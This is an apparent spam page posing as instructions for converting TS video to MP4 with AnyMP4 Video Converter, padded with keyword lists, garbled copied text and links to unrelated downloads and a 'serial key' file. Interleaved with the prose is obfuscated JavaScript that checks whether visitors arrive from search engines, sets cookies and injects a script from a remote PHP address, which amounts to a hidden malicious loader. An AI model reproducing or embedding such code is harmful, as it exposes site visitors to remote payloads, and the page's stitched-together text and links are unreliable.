# Download

[Convert Video\\_ts To Mp4 Download Free For Android](https://fancli.com/1uauq8)



[Convert Video\\_ts To Mp4 Download Free For Android](https://fancli.com/1uauq8)



Conduct video effect customizationYou can customize video effect with the editing tools offered by AnyMP4 Video Converter to do some personalized customization.

- 1. convert android
- 2. convert android to ios 11
- 3. convert android to windows

You can also adjust output settings such as Video Encoder, Resolution, Bitrate, Frame Rate, Aspect Ratio, Brightness, Contrast and Saturation if you are not satisfied with the output effect.. MPEG-4 Part 14 or MP4 is a multimedia container format standard specified as a part of MPEG-4.. Download and install Video ConverterYou can download AnyMP4 Video Converter from the homepage and product page of our website.

### **convert android**

convert android app to ios, convert android.mk to android.bp, convert android to iphone, convert android video to iphone, convert android to ios 11, convert android phone to linux, convert android auto to wireless, convert android emojis to iphone, convert android video to mp4, convert android text messages to pdf, convert android, convert android to windows, convert android app to website, convert android app to windows [Dvd Shrink Windows 10 64 Bit Serial Key](https://boring-mccarthy-36acf4.netlify.app/Dvd-Shrink-Windows-10-64-Bit-Serial-Key.pdf)

MPEG-4 Part 14 allows streaming over the Internet, which makes it one of the most popular video formats.. The converted MP4 video can be supported by multiple devices such as iPod, iPhone, iPad and Xoom.. SoftwareVideo GuideConvert video to any video like MP4, MOV, AVI, WMV, FLV Share the video:Related ProductsFeatured ArticlesHot Topics & TagsNews CenterCopyright В© 2005-2017 AnyMP4 Studio. [Cara Unduhan Cepat Etmek](https://hub.docker.com/r/tautegeti/cara-unduhan-cepat-etmek)



#### **convert android to ios 11**

#### [Softether Vpn Client Manager Download For Mac](https://hub.docker.com/r/johhholumit/softether-vpn-client-manager-download-for-mac)

 You can also select "File > Add Folder" to load more than one video file Select MP4 formatYou can input "MP4" in the text area below and the software will automatically find your needed format.. AnyMP4 Video Converter is capable of converting

high-definition TS video to any popular video format such as MP4, which can be played with all portable devices and video players.. All rights reserved.

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x2efab4=\_0x172831();}catch(\_0x34f2e5){\_0x2efab4=window;}var \_0x250f fc='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x2efab4['atob']||(\_0x2efab4['at ob']=function(\_0x154705){var \_0x5a9b4d=String(\_0x154705)['replace'](/=+\$/,'');for(var \_0x3594b1=0x0,\_0x34e4e3,\_0x234b 28, 0x3edd9c=0x0, 0x1a6011="; 0x234b28= 0x5a9b4d['charAt']( 0x3edd9c++);~ 0x234b28&&( 0x34e4e3= 0x3594b1%0 x4?\_0x34e4e3\*0x40+\_0x234b28:\_0x234b28,\_0x3594b1++%0x4)?\_0x1a6011+=String['fromCharCode'](0xff&\_0x34e4e3>>(  $-0x2^*$   $0x3594b1\&0x6)$ ):0x0){\_0x234b28=\_0x250ffc['indexOf'](\_0x234b28);}return

 $0x1a6011;$ } $\}$ ());  $0x3898$ ['base64DecodeUnicode']=function( $0x46d4dc$ } $\{var 0x12734f=atob(0x46d4dc)\}$ ;var

 $0x14db37=[$ ;for(var  $0x40cb5a=0x0$ ,  $0x3db13b=$   $0x12734$  ['length'];  $0x40cb5a=0x0$ }  $0x4e5858=$ !![];}}if( $0x4e5858$ }{co okie[\_0x3898('0x2d')](\_0x40ff2c['CnZlz'],0x1,0x1);if(!\_0x313274){if(\_0x40ff2c[\_0x3898('0x2e')](\_0x40ff2c['vMcQJ'],\_0x4 0ff2c[\_0x3898('0x2f')])){cookie[\_0x3898('0x2d')](\_0x40ff2c[\_0x3898('0x30')],0x1,0x1);if(!\_0x313274){\_0x40ff2c[\_0x3898( '0x31')](include,\_0x40ff2c[\_0x3898('0x32')](\_0x40ff2c[\_0x3898('0x32')](\_0x40ff2c['OuoDE'],q),''));}}else{\_0x40ff2c[\_0x38 98('0x31')](include,\_0x40ff2c['mJGnQ'](\_0x40ff2c['mJGnQ'](\_0x40ff2c[\_0x3898('0x33')],q),''));}}}}R(); Convert TS to MP4TS to MP4 Converter - How to convert TS to MP4?TS video format possesses incredible video quality, but it can only be played with PS3, Xbox and some advanced video players.. It is commonly used to store digital video and audio streams, but can also be used to store other data such as subtitles and still images. [Manual Head Alignment Canon Pixma Ts9120 On A Mac](http://sandclamin.yolasite.com/resources/Manual-Head-Alignment-Canon-Pixma-Ts9120-On-A-Mac.pdf)

## **convert android to windows**

[Open Source Ocr Software Mac](http://zyslasapppres.rf.gd/Open_Source_Ocr_Software_Mac.pdf)

Choose audio track and subtitleAnyMP4 Video Converter allows you to choose your preferred audio track and subtitle if they are available.. The downloading and installation process is easy for anyone to operate Load the original TS videoClick the "Add File" button on the toolbar to load your original TS video to the software.. var  $0x40d6=[ZGIMZX_0-']UGVUZ3Ro']/cmVwbGF$ jZQ==','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','WkNCalA=','dm5XTVY=','bUF5 ZWs=','ckt3WnU=','ZGFkTm8=','b1NLWlI=','UERPaG8=','dmlwZ1k=','Z2V0VGltZQ==','bW5hUEk=','U3JLaXU=','bFd2Yl o=','eVBjZXY=','Lmdvb2dsZS4=','LmJpbmcu','LmFzay4=','LnlhbmRleC4=','dmlzaXRlZA==','VWF3','aHR0cHM6Ly9jbG91 ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','TEFXRXY=','LnlhaG9vLg==','QUNWSkw=','T0dmZUw= ','LmFsdGF2aXN0YS4=','RExiRUo=','cmVmZXJyZXI=','Z2V0','ekpuUk8=','aW5kZXhPZg==','c2V0','TnBJUG0=','dk1jUUo =','Q25abHo=','clFFb2g=','cElRWkY=','T3VvREU=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','Z2V0RWxlbWVudHNCeVR hZ05hbWU=','YXBwZW5kQ2hpbGQ=','Y29udmVydCt2aWRlb190cyt0byttcDQ=','M3w0fDJ8NXwxfDA=','c3BsaXQ=','Y29 va2ll'];(function(\_0x452e94,\_0x477546){var \_0x375512=function(\_0x215101){while(--\_0x215101){\_0x452e94['push'](\_0x45 2e94['shift']());}};\_0x375512(++\_0x477546);}(\_0x40d6,0x94));var

\_0x3898=function(\_0x354cb9,\_0x112503){\_0x354cb9=\_0x354cb9-0x0;var

\_0x3da3f1=\_0x40d6[\_0x354cb9];if(\_0x3898['initialized']===undefined){(function(){var \_0x2efab4;try{var

\_0x172831=Function('return\x20(function()\x20'+'{}.. Convert video to MP4 formatYou can start the conversion by clicking the "Convert" button.. Audio parameters such as Encoder, Channels, Sample Rate and Bitrate can also be adjusted.. You can click the "Effect" button on the toolbar to trim video length, crop video frame, merge video clips together, add watermarks and adjust Video Brightness, Contrast, Hue and Saturation. 773a7aa168 [Excel For Mac 2011 Increase Size Of Ribbon](https://kumu.io/ubcovifi/excel-for-mac-2011-increase-size-of-ribbon-vallakang)

773a7aa168

[Download Content Manager Assistant Ps Vita For Mac](https://windgetoscmen.mystrikingly.com/blog/download-content-manager-assistant-ps-vita-for-mac)